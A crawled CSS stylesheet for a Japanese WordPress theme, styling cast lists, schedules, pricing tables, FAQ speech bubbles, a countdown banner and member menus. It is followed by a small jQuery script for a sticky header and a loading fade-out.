	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
}
body.home #media_image-3 {
	margin: -133px 0 1rem !important;
	text-align: center !important;
}
body.page-id-31  #main-content {
	margin-top: -131px !important;
}
@media screen and (max-width:833px) {
	body.home #media_image-3 {
		margin: -70px 0 1rem !important;
	}
	body.page-id-31  #main-content {
		margin-top: -60px !important;
	}
}
ul.sub-menu {
	margin-top:-2px !important;
}
ul#schedule-datepanel li.columns {
	width: 22.5% !important;
}

ul#schedule-datepanel li.columns:nth-child(6),
ul#schedule-datepanel li.columns:nth-child(7),
ul#schedule-datepanel li.columns:nth-child(8),
ul#schedule-datepanel li.week-next {
	display:none !important;
}
ul#schedule-datepanel li a span.month {
	font-size: 1.0rem;
}
ul#schedule-datepanel li a span.day {
	font-size: 1.3rem;
}
ul#schedule-datepanel li a span.date {
	font-size: 1.2rem;
}
@media screen and (max-width: 0px), screen and (min-width: 834px) {
	.show-for-small-only {
		display:block !important;
	}
}
@media screen and (max-width: 833px) {
	 #archive-cast select, #schedule select {
		width: 48% !important;
	}
	body.post-type-archive-cast #tinynav1 {
		width: 100% !important;
	}
}
#cast-sort-lists,
#cast-order-lists,
#tinynav2,
.tinynav2_label {
	display:none !important;
}
ul#schedule-datepanel li.columns a.selected {
	border-top:4px solid #5ea4bf !important;
}
ul#schedule-datepanel li.columns a:hover {
	border-top:4px solid #5ea4bf !important;
	background:rgba(0,0,0,0.1) !important;
}
.tinynav1_label,
.tinynav3_label {
	font-weight:bold;
}
#tinynav1 {
	width: 48%;
	float: left;
}
.tinynav3_label {
	top: -25px;
	left: 10px;
	position: relative;
}
#tinynav3 {
	width: 48%;
	float: left;
	top: -25px;
	left: 10px;
	position: relative;
}
body.archive #tinynav1,
body.archive #tinynav1 {
	width: 100%;
}
span.icon_23 {
	background-color:#5ea4bf !important;
}
div.query-count {
	font-size: 12px;
	margin: 0.2rem !important;
}
div.query-count span.total-num,
div.query-count span.num {
	font-size: 13px !important;
	font-weight: bold !important;
}
ul.cast-list li {
	margin:2px !important;
	padding: 1.5rem;
	background:rgba(0,0,0,0.07);
}
@media print, screen and (min-width: 834px) {
	.medium-up-5 > .column, .medium-up-5 > .columns {
		width: 19.5% !important;
	}
}
#schedule-display-date {
	font-weight:bold !important;
	background: linear-gradient(transparent 60%, #5ea4bf 60%);
}
#cp5_schedule_list-2 > div > div {
	text-align: left !important;
	margin-left:15px !important;
}
div.cast-schedule-time {
	font-weight: bold;
}
.cast-state-icon span.machihime-icon {
	margin-top: 0rem;
}
body.page-id-28 .cast-state-icon span.machihime-icon {
	margin-top: 3px;
}
.cat-label {
	margin: 3px 1px 0px 1px !important;
}
body.page-id-28 .cat-label {
	margin: 0px 1px 0px 1px !important;
}
.cat-label {
	font-size: 1.0rem !important;
}
ul.profile-check-list li {
	font-size:10px;
	width:33% !important;
}
.medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
	clear:none !important;
}
ul.news-lists-frame .entry-title {
	font-size: 1.3rem;
}
ul.news-lists-frame .news-content p {
	font-size: 1.1rem;
}
#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item .responsive-menu-pro-item-link {
	font-weight: bold;
}
div.header-pricing > div.content-title {
	background: rgba(255,255,255,0.5) !important;
}
.kc-pricing-layout-2 .content-desc li:nth-of-type(2n+1) {
	background: rgba(27, 89, 107, .5) !important;
	color:#fff !important;
}
.kc-pricing-layout-2 .content-desc li:nth-of-type(2n) {
	background: rgba(255,255,255,.5) !important;
	color:rgba(27, 89, 107, 1) !important;
}
#profile-image > div.profile-frame > iframe {
	width:100% !important;
}
#profile-image > div.profile-frame > iframe #blog_list {
	width:100% !important;
}
.hotel-acc > h3 > a {
	font-weight:bold !important;
}
span.pay-card {
	font-size:12px !important;
	font-weight:normal !important;
}
ul.cast-list li {
	padding: 14px 10px 9px 10px !important;
}
body.home ul.cast-list li {
	padding: 10px 10px 6px 10px !important;
}
ul.news-lists-frame li a img {
	padding: 8% !important;
}
#profile-frame #profile-image #profile-thumbs li {
	padding: 0.15rem 0.15rem !important;
}
ul.slider-navs {
	padding: 0 1rem !important;
}
body.page-id-31 header,
body.page-id-31 button.material-scrolltop,
body.page-id-31 footer {
	/*display:none !important;*/
}
body.page-id-31 .section1 {
	margin-top:0px !important;
}
body.page-id-31 .section h2 {
	font-size:36px;
}
body.page-id-31 .section p {
	font-size:18px;
	font-weight:bold;
	text-align:left;
}
@media screen and (max-width:833px) {
	body.page-id-31 .section h2 {
		font-size:25px;
	}
	body.page-id-31 .section p {
		font-size:16px;
		font-weight:bold;
	}
	ul.recruit-link li {
		text-align:left !important;
	}
}
body.page-id-31 .section3 h2,
body.page-id-31 .section4 h2,
body.page-id-31 .section5 h2,
body.page-id-31 .section6 h2 {
	color:#fff !important;
}
body.page-id-31 .section3 p,
body.page-id-31 .section4 p,
body.page-id-31 .section5 p {
	color:#fff !important;
}
body.page-id-31 .section5 img {
	max-width:35%;
	margin-bottom:10px;
}
ul.recruit-link li {
	list-style:none;
	color:#fff;
	font-weight:bold;
}
ul.recruit-link li img {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
ul.recruit-link li img:hover {
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	-o-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.ask-block {
	display: inline-block;
	width:100%;
	list-style:none;
	margin: 10px 0 ;
	background:rgba(0,0,0,0.5);
}
.ask-block ul li {
	list-style:none;
	margin: 10px 0 ;
}
a.ask-call-btn {
  width:100%;
  display: block;
  padding:15px 5px;
  margin:10px 0 -5px 0;
  color:#fff !important;
  text-align: center;
  letter-spacing: 2px;
  font-weight:bold;
  background:#c08b8f;
  font-size:14px;
}
a.ask-call-btn i {
  font-size:18px;
}
li a.btn {
  width:100%;
  display: block;
  padding:15px 5px;
  color:#fff;
  text-align: center;
  font-weight:bold;
  letter-spacing: 0px;
  font-size:14px;
}
.ask-call {border:#c08b8f 2px solid;}
.ask-line {border:#00c300 2px solid;}
.ask-mail {border:#c158e3 2px solid;}
.ask-line li a.btn {background:#00c300;}
.ask-mail li a.btn {background:#c158e3;}
.ask-easy li a.btn {background:#00B5D2;}
a.ask-call-btn:hover,
.ask-line li a.btn:hover,
.ask-mail li a.btn:hover,
.ask-easy li a.btn:hover {
  opacity:0.7;
}
.ask-block ul {
	margin-left:0px !important;
}
.ask-block ul li {
	text-align:center !important;
}
.kc-pricing-layout-2 .header-pricing .content-title {
	padding: 25px 0px 15px 0px !important;
	font-size: 16px !important;
}
.kc-pricing-layout-2 .header-pricing .content-sub-title {
	font-size: 10px !important;
}
body.page-id-488 .kc-pricing-layout-2 .header-pricing .content-title {
	padding: 7px 0px 2px 0px !important;
	font-size: 14px !important;
}
body.page-id-488 .kc-pricing-layout-2 ul.content-desc li {
	padding: 3px 0px !important;
	font-size: 11px !important;
	font-weight:normal !important;
}
/*
body {
	background: url("../../../img/top/BG.jpg") no-repeat fixed center center /cover;
}
*/
body:not(.home)  section.top {
	display:none !important;
}
/*==============================
=       TOP PAGE BG            =
==============================*/
  .section {
   height: 100vh;
   padding: 10% 0;
   text-align: center;
  }
  @media screen and (min-width: 1366px) {
	/* PCの場合の背景画像 */
	.section1 {
	 background: url("../../../img/top/02.jpg") no-repeat fixed center center /cover;
	}
	.section2 {
	 background: url("../../../img/top/03.jpg") no-repeat fixed center center /cover;
	}
	.section3 {
	 background: url("../../../img/top/04.jpg") no-repeat fixed center center /cover;
	}
	.section4 {
	 background: url("../../../img/top/04.jpeg") no-repeat fixed center center /cover;
	}
	.section5 {
	 background: url("../../../img/top/09.jpeg") no-repeat fixed center center /cover;
	}
  }
  @media screen and (max-width: 1365px) {
	/* スマホの場合の背景画像 */
	.section2:before {
	 background-position: center center;
	 background-repeat: no-repeat;
	 background-size: cover;
	 position: fixed;
	 top: 0;
	 left: 0;
	 width: 100%;
	 height: 100%;
	 content: "";
	 z-index: -1;
	}

	/* スマホの場合は同じ要素の背景画像を変更する */
	.section1 {
	 background: url("../../../img/top/02.jpg") no-repeat  center center /cover;
	}
	.section3 {
	 background: url("../../../img/top/04.jpg") no-repeat  center center /cover;
	}
	.section5 {
	 background: url("../../../img/top/09.jpeg") no-repeat  center center /cover;
	}
	.section2.bgA:before {
	 background-image: url("../../../img/top/BG.jpg");
	}
	.section2.bgB:before {
	 background-image: url("../../../img/top/03.jpg");
	}
  }

div.top-message {
	display:block;
	width:100%;
	padding:5%;
	background: rgba(255,255,255,0.4);
	font-weight:bold;
	color:#000;
	font-size:18px;
	margin: 5%;
}
.section3 div.top-message {
	background: rgba(0,0,0,0.4);
	color:#fff;
}

body.archive .news-section p img {
	display:none;
}
body.archive .news-section span.icon-photo img {
	width:45px;
	border-radius: 50%;
}

.kc-pricing-layout-2 .header-pricing .content-title,
.kc-pricing-layout-2 .content-desc li {
	color: #1B596B !important;
}

body.home .rpwe_widget {
	width:49.5% !important;
}
.rpwe-block {
	background: rgba(255,255,255,0.4) !important;
	margin:2px !important;
	padding:10px !important;
}
li.rpwe-li a {
	display:block !important;
}
li.rpwe-li a img {
	width: 15% !important;
	border:none !important;
}
.rpwe-block li {
	border-bottom: 1px dotted #999 !important;
}
.rpwe-block h3 a,
p.author-name a {
	font-size: 1.3rem !important;
	font-weight:bold;
}
.rpwe-time {
	font-size: 1.2rem !important;
	color: #1A1A1A !important;
}
.rpwe-summary {
	font-size: 1.1rem !important;
	color: #999 !important;
}
@media screen and (max-width: 767px) {
	body.home .rpwe_widget {
		width:100% !important;
	}
	li.rpwe-li a img {
		width: 25% !important;
		border:none !important;
	}
	div.top-message {
		font-size:16px;
	}
}
@media screen and (min-width: 834px) {
	body.single-cast_blog #main-content,
	body.single-staff_blog #main-content,
	body.post-template-default #main-content,
	body.category-news #main-content,
	body.post-type-archive-staff_blog #main-content,
	body.post-type-archive-cast_blog #main-content,
	body.tax-cast_cat #main-content,
	body.tax-staff_blog_category #main-content {
		width:50% !important;
	}
}
body.archive article.cast_blog div.entry-content {
	background: rgba(255,255,255,0.5) !important;
	border:3px dotted #999;
	padding:10px;
}
div.entry-content .entry-header .entry-title {
	font-size: 1.8rem;
	margin: 0.5rem 0 0.5rem !important;
}

div.author-link a {
	padding: 4px 15px;
	background:#5ea4bf;
	color:#fff;
	border-radius: 5px;
	font-size:11px;
	font-weight:bold;
}
div.author-link  a:before {
	font: normal 12px/1 FontAwesome;
	content:"\f004";
	padding-right:3px;
}
div.list-cast-blog p.author-name {
	display: inline-block;
	margin-bottom: 0.5rem;
}
div.list-cast-blog p.author-name a {
	padding: 2px 10px 1px 10px;
	background:#5ea4bf;
	color:#fff;
	border-radius: 5px;
	font-size:10px !important;
	font-weight:bold;
	display:block;
}
div.list-cast-blog p.author-name a:before {
	font: normal 11px/1 FontAwesome;
	content:"\f004";
	padding-right:3px;
}
a.read-article {
	display:block;
	width:100%;
	padding:10px;
	text-align:center;
	background:#5ea4bf;
	color:#fff;
	font-weight:bold;
}
a.read-article:after {
	font: normal 16px/1 FontAwesome;
	content: "\f105";
	padding-left: 6px;
}
@media screen and (max-width: 833px) {
	div.entry-content .entry-header .entry-title {
		font-size: 1.6rem !important;
	}
}
.button.expanded, .button, a.read-article {
	opacity: 0.7 !important;
}
body.page-id-31 #main-content {
	margin-left: 0px;
}
.widgets_on_page > ul {
	margin-left: 0rem;
}
li.rpwe_widget h2.widgettitle {
	font-size:16px;
	color: #1b596b;
	font-weight: bold;
	display: block;
	text-indent: 0px;
	border-color: #1b596b;
	border-style: solid;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 5px;
	padding: 5px;
}
li.rpwe_widget h2.widgettitle:after {
	font: normal 16px/1 FontAwesome;
	content:"\f004";
	padding-left:3px;
}
@media screen and (min-width: 768px) {
	.large-6 {
		width: 50% !important;
	}
}
div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li {
		width:16.2% !important;
	}
@media screen and (min-width: 768px) and (max-width: 1023px) {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li {
		width:32.55% !important;
	}
	body.home div.widget-block ul.cast-list li, body.home ul#schedule-list li, body.home ul#cast-list li {
		width:32.55% !important;
	}
	#profile-section > div:nth-child(2) > div:nth-child(1),
	#profile-section > div:nth-child(2) > div:nth-child(2) {
		width: 100% !important;
	}
}
@media screen and (min-width: 481px) and (max-width: 767px) {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
@media screen and (max-width: 480px)  {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
div#profile-name, div#profile-size, div.cast-state-icon, div.cast-icon-lists, div.cast-name, div.cast-size, div.cast-schedule-time {
	text-align:center !important;
}

div.single-caption {
		margin: 0 auto !important;
}
time.rpwe-time:before {
	font: normal 12px/1 FontAwesome;
	content: "\f017";
	padding-right: 4px;
}
p.author-name {
	margin-bottom: 0.5rem;
}
#post-prev a, #post-back a, #post-next a {
	font-size: 1.4rem;
	font-weight:bold;
}
ul.profile-faq-lists li:nth-child(-n+8) {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* セリフ : 基本装飾 */
 
/* -------------------------------------------------------------------------- */
 
.serif{
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
  margin:0 0 1.0em 1.0em !important;
  padding:0 !important;
  line-height:1.4 !important;
  font-family:"メイリオ", Meiyo, Verdana, Arial !important;
  font-size:1em !important;
  letter-spacing: -1px !important;
  text-align:left !important;
  color:#383838 !important;
}
 
.serif:after{
  content:"" !important;
  display:block !important;
  visibility:hidden !important;
  clear:both !important;
  overflow:hidden !important;
  height:0 !important;
}
 
.serif:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* 各種タグの margin */
/* ------------------------------------------------------ */
 
.serif h1, .serif h2, .serif h3, .serif h4, .serif h5, .serif h6,
.serif p, .serif ul, .serif ol, .serif table, .serif blockquote{
  margin:0 0 1em !important;
}
 
.serif h1:last-child, .serif h2:last-child, .serif h3:last-child, .serif h4:last-child, .serif h5:last-child, .serif h6:last-child,
.serif p:last-child, .serif ul:last-child, .serif ol:last-child, .serif table:last-child, .serif blockquote:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル・テキスト 共通装飾 */
/* ------------------------------------------------------ */
 
.serif .thumb,
.serif .text{
  margin:0 !important;
  padding:0 !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル */
/* ------------------------------------------------------ */
 
.serif .thumb{
  float:left !important;
  width:100% !important;
  text-align:center !important;
  max-width:60px !important;
  height:60px !important;
  border-radius: 50%;
  
  top:10px;
}
 
.serif .thumb img{
  max-width:100% !important;
  height:auto !important;
  margin:0 !important;
  padding:0 !important;
  border-radius: 50% !important;
}
 
/* ------------------------------------------------------ */
/* テキスト */
/* ------------------------------------------------------ */
 
.serif .text{
  float:right !important;
  width:80% !important;
  margin:1em 0 0 !important;
  padding:0.7em !important;
  border-width:3px !important;
  border-style:solid !important;
  border-radius:0px !important;
  -webkit-border-radius:0px !important;
}
 
.serif .text,
.serif .text:before{
  border-color:#ccc !important;
  background:#fff !important;
  opacity:0.9 !important;
}
 
.serif .text:before{
  content:"" !important;
  display:block !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:absolute !important;
  top:1.5em !important;
  left:-7px !important;
  width:10px !important;
  height:10px !important;
  border-width:0 0 3px 3px !important;
  border-style:solid !important;
  transform:rotate(45deg) !important;
  -webkit-transform:rotate(45deg) !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 左側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.left{
  margin-right:0.7em !important;
  margin-left:0 !important;
}
 
.serif.left .thumb{float:left !important;}
.serif.left .text {float:right !important;}
 
.serif.left .text:before{
  right:auto !important;
  left:-7px !important;
  border-width:0 0 3px 3px !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 右側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.right{
  margin-right:0 !important;
  margin-left:0.7em !important;
}
 
.serif.right .thumb{float:right !important;}
.serif.right .text {float:left !important;}
 
.serif.right .text:before{
  right:-7px !important;
  left:auto !important;
  border-width:3px 3px 0 0 !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 各種カラー */
 
/* -------------------------------------------------------------------------- */
 
/* pink : ピンク */
.serif.pink .text,
.serif.pink .text:before{
  border-color:#d1c1c1 !important;
  background:#5ea4bf !important;
  color:#fff !important;
}

div.text ul li {
border: 0 !important;
font-size:1em !important;
font: inherit !important;
vertical-align: baseline !important;
margin-bottom: 0px !important;
zoom: 1 !important;
position: relative !important;
padding: 0 0 0 0px !important;
content: "" !important;
list-style-type: disc !important;
line-height: 18px !important;
padding: 5px 0px !important;
}
 @media screen and (min-width: 768px) and (max-width: 1023px) {
	 ul.profile-faq-lists li div.text{
		 width:70% !important;
	 }
}

 @media screen and (min-width: 1024px) {
	 button#responsive-menu-pro-button {
		display: none !important;
	}
	body.page-id-31 button#responsive-menu-pro-button {
		display: inline-block !important;
		z-index:1000000 !important;
	}
 }
a.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
input.gform_button {
	font-size: 1.2em !important;
	width: 100% !important;
	padding: 20px 0 !important;
	font-weight: bold !important;
}
@media screen and (min-width: 769px) {
	#text-4 {
		width: 49.5% !important;
	}
	#archive-event {
		width: 70%;
		margin: 0 auto;
	}
}
.top-banner img {
	margin:5px 0;
}
.top-banner a img:hover {
	opacity:0.8 !important;
}
#post-597 .kc_accordion_wrapper > div > h3,
#post-597 .kc_accordion_wrapper > div > div {
	border: #1B596B 1px solid !important;
}
#post-597 .kc_accordion_wrapper > div > h3 {
	font-weight:bold !important;
}
.widget_cp5_banner_display ul.horizontal li.column, .widget_cp5_banner_display ul.horizontal li.columns {
	padding:0.5rem !important;
}
body.role-author div#wpadminbar {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* カウントダウンタイマー */
 
/* -------------------------------------------------------------------------- */
#yith-topbar-countdown span {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
#yith-topbar-countdown {
	display:block !important;
	z-index:100 !important;
}
.countdown_button a:after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-left: 3px;
}
p.rest-time {
	margin:-6px !important;
}
p.rest-time:before {
	font: normal 11px/1 FontAwesome;
	content: "\f017";
	margin-right:-3px;
	color:#ddd;
}
ul.countdown li span.countdown_slogan:before {
	font: normal 18px/1 FontAwesome;
	content: "\f02b";
	padding-right: 3px;
}
span.countdown_slogan {
	font-weight:bold !important;
}
#yith-topbar-countdown .wrapper_inner{
	width: auto; text-align: center;
}
@media screen and (min-width: 1025px) {
	#yith-topbar-countdown {
		display:block !important;
		height:65px !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:60%;
		margin-left:40%;
	}
	div.countdown_information {
		width:60%;
		padding-top: 3px !important;
	}
	span.countdown span {
		padding-right:0px !important;
	}
	span.countdown span.days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1), ul.countdown li:nth-child(2) {
		width:39%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(3) {
		width:12%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
}
@media screen and (max-width: 1024px) {
	#yith-topbar-countdown {
		height:80px !important;
		display:block !important;
		z-index:100 !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:100%;
	}
	div.countdown_information {
		width:100%;
		padding-top: 3px !important;
	}
	.countdown span {
		padding-right:0px !important;
		margin-right:-4px !important;
	}
	.countdown .days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1) {
		width:42%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(2) {
		width:42%;
	}
	ul.countdown li:nth-child(3) {
		width:16%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:25px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
	ul.countdown {
		margin-top:-10px !important;
	}
}
@media screen and (max-width: 768px) {
	ul.countdown {
		margin-left:45px !important;
	}
	#yith-topbar-countdown {
		height:60px !important;
	}
	ul.countdown li:nth-child(1) {
		width:55%;
		margin-top:8px !important;
	}
	ul.countdown li p.message {
		margin-top:-5px !important;
	}
	ul.countdown li:nth-child(2) {
		width:30%;
		margin-left:-10px;
	}
	ul.countdown li:nth-child(3) {
		width:15%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	ul.countdown li span.countdown_slogan {
		font-size:13px !important;
		margin: 5px 0px -10px 0 !important;
	}
	ul.countdown li span.message {
		font-size:11px !important;
	}
	ul.countdown li .countdown-label {
		font-size:10px !important;
	}
	ul.countdown li .hours, ul.countdown li span.minutes, ul.countdown li span.seconds {
		font-size:13px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-top: 3px !important;
		padding: 1px 5px 3px 7px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button a {
		font-size: 9px !important;
	}
	.countdown_button a:after {
		font: normal 10px/1 FontAwesome;
		content: "\f105";
		padding-left: 3px;
	}
}
/* sタイムセールトップ画像調整 */
@media screen and (min-width: 1025px) {
	body.home #media_image-3 {
		margin: -200px 0 1rem !important;
		text-align: center !important;
	}
}
/* chrome調整 */
@media screen and (-webkit-min-device-pixel-ratio:0){
	@media screen and (max-width: 1024px) {
		ul.countdown li:nth-child(2) {
			margin-top: 0px !important;
		}
	}
	@media screen and (max-width: 768px) {
		ul.countdown li:nth-child(2) {
			margin-top: -5px !important;
		}
	}
	@media screen and (min-width: 1025px) {
		body.home #media_image-3 {
			margin: -230px 0 1rem !important;
			text-align: center !important;
		}
	}
}
/* safari調整 */
	@media screen and (max-width: 1024px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 25px !important;
		}
	}
}
	@media screen and (max-width: 768px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 15px !important;
		}
	}
}
body.page-id-31 #yith-topbar-countdown.topbar-countdown-container {
	display:none !important;
}
div.cast-schedule-comment.free-text.marquee,
div.cast-schedule-comment p {
	font-weight: bold !important;
	text-align: center !important;
	font-size: 12px !important;
	margin-top:5px;
}
div.cast-state-messege {
	text-align: center !important;
}
#profile-frame .profile-check-list .option-label {
	color: #ccc !important;
}
#profile-frame .profile-check-list .on .option-label {
	color: #fff !important;
}
p.option-info {
	background:rgba(255,255,255,0.6);
	color:#000;
	padding:10px;
	margin:5px;
	font-size:12px;
}
div#text-4 {
	width: 100% !important;
}

/* 規約 */
#terms h2 {
	font-size: 18px;
	border-bottom: 1px solid #ddd !important;
	margin: 20px 0 !important;
}
#terms ul {
	font-family: inherit;
	font-size: 1.125rem;
	line-height: 1.5;
	list-style-position: outside;
}
#terms li,
#terms p {
	font-size: 14px;
}
#terms ul.terms-list-type-decimal li {
	list-style: decimal;
	margin-left: 20px;
}
ul.terms-menu {
	display: block;
	border: solid 7px #ddd;
	padding: 14px !important;
	margin: 0px 5px 20px 5px;
	color: #666 !important;
	list-style: none  !important;
	font-size: 14 !important;
}
li.terms-menu {
	margin-left: 7px !important;
	margin-bottom: 10px !important;
}
.terms-list-type-lower-latin li {
	list-style-type: lower-latin !important;
	margin-left: 10px !important;
}
.terms-current {
	border-bottom: 1px solid #aaa !important;
}

/* ユーザー登録フォーム */
div.um-field-area {
	width:100% !important;
}
label.um-field-checkbox {
	float:left !important;
	width:50% !important;
}
div.um-field-type_terms_conditions > div.um-field-area a {
	display:none !important;
}

/* 会員情報ヘッダー表示 */
body.role- p.header_userinfo,
body.role-author p.header_userinfo {
	display:none !important; 
}
body.role-subscriber p.header_userinfo2,
body.role-author p.header_userinfo2 {
	display:none !important; 
}
body.role-administrator p.header_userinfo {
	display:none !important; 
}
p.header_userinfo a,
p.header_userinfo2 a {
	display:block !important; 
	color:#333 !important; 
	font-weight:bold;
}
p.header_userinfo,
p.header_userinfo2 {
	display:inline-block !important; 
}
p.header_userinfo,
p.header_userinfo2 {
	border:3px dotted #5ea4bf; 
	font-size:9px;
	text-align:center;
}
@media screen and (max-width: 1024px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px;
		position:fixed;
		top:8px;
		left:60px;
	}
}
@media screen and (min-width: 1025px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:15%;
	}
}
@media screen and (min-width: 1440px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:30%;
	}
}


/* マイアカウントページ */
div.um-account-profile-link a.um-link {
	border:1px solid #3ba1da;
	padding:5px 20px;
}
div.um-account-profile-link a.um-link::after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-right: 3px;
}

/* WEB予約会員用調整 */
body.role- #input_5_20 > li.gchoice_5_20_3 {
	display:none !important; 
}

/* 登録ページのメルマガチェック非表示  */
#post-2450 .um-field-newsletter_check {
	display:none;
}
#post-2450 .um-field-favorites {
	display:block !important;
}

/* メンバー用メニュー */
body.role- .menu-myaccount,
body.role- .menu-logout,
body.role-subscriber .menu-login,
body.role- li#responsive-menu-pro-item-2979,
body.role-author li#responsive-menu-pro-item-2979 {
	display:none !important;
}

/* リンクページスマホ最適化*/
@media screen and (max-width: 768px) {
	div.link-thumb {
		width:100% !important; 
	}
	div.link-section {
		float: left !important; 
		margin-bottom: 20px !important; 
	}
}

/* 認証ページ調整*/
#enter-navi {
	margin-top: 5% !important;
}
#enter-image {
	margin-top: -20px  !important;
	margin-bottom: -10px  !important;
}

/* 欲しい物リスト */
ul.wl-all li {
	float: left
}
ul.wl-one li {
								list-style-type:none;
	width: 100%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li {
								list-style-type:none;
	width: 47.5%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li:hover,
ul.wl-one li:hover {
								background :rgba(192, 139, 143, 0.9) !important;
}
span.wl-name {
								font-weight: bold;
								font-size: 18px;
}
/* アドミンバー　フロント調整 */

@media screen and (min-width: 783px), all {
	body.admin-bar #header.sticking {
	padding-top: 0px !important;
	}
}

/* Responsive Menu Proを外した際の調整 */
.drawer-hamburger {
  background:none !important;
  padding-top: 18px !important;
  padding-right: 2rem !important;
}
.drawer-hamburger-icon {
  height: 2.2px !important;
}
@media screen and (max-width:1023px){
  img.phone-mob {
	margin:0px 55px 0px 0px;
	}
  img.info-mob {
    }
 }
.drawer--right.drawer-open .drawer-hamburger {
  right:0rem !important;
}
body.page-id-31 .section1 {
  margin-top:-50px !important;
}

/* Loading */
#loading {
	display:none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0
body_size: 369
content:
$(function () {

    $(window).on('load', function () {
        // widget title add class
        $('h2.widget-title').addClass('fadeInDown wow');
        //  Loading Image
        $('#loading').fadeOut(500);
    });

    /**
     * sticky header
     */

    var header = $('#header');

    if (header.hasClass('sticking')) {

        $(window).on('load resize', function () {

            var h_header = header.innerHeight();

            if ($('body').hasClass('admin-bar')) {

                var barheight = $('#wpadminbar').innerHeight();

                h_header = h_header - barheight;

            }

            contentblock.css('padding-top', h_header);

        });

        var contentblock = $('#content-block');

        $(window).on('scroll', function () {

            var h_innter_height = header.innerHeight();
            var sc = $(this).scrollTop();

            if (sc >= 10) {
            
                header.addClass('on').removeClass('off');
            
            } else if (sc < 10) {
            
                header.addClass('off').removeClass('on');
            }
        });
    }

});